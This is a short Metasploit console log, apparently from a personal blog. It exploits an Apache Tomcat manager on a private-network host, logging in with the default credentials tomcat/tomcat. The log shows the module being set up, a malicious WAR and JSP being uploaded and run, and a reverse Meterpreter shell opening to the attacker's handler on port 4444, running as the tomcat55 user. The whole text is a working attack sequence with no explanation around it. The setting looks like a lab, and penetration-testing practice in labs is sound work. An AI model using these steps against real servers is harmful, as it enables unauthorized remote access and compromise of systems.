 msf exploit(tomcat_mgr_deploy) > set username tomcat
username => tomcat
msf exploit(tomcat_mgr_deploy) > set password tomcat
password => tomcat
msf exploit(tomcat_mgr_deploy) > set rhost 172.16.177.128
rhost => 172.16.177.128
msf exploit(tomcat_mgr_deploy) > set rport 8180
rport => 8180
msf exploit(tomcat_mgr_deploy) > exploit
[*] Started reverse handler on 172.16.177.1:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6461 bytes as PqEevmj80994.war ...
[*] Executing /PqEevmj80994/6rroyAB3vQEcdn.jsp...
[*] Undeploying PqEevmj80994 ...
[*] Sending stage (30355 bytes) to 172.16.177.128
[*] Meterpreter session 2 opened (172.16.177.1:4444 -> 172.16.177.12
8:41316) at 2013-12-01 21:50:58 +0800
meterpreter > getuid
Server username: tomcat55
meterpreter >
xiao106347.blog.163.com